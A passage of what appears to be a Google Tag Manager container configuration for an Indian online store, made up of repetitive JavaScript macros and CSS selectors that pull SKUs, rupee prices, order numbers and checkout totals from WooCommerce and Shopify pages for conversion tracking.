headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[